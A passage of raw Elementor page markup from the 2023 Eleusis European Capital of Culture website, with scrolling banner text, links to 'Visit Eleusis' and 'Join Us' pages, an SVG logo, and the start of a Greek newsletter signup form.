							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="44203"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
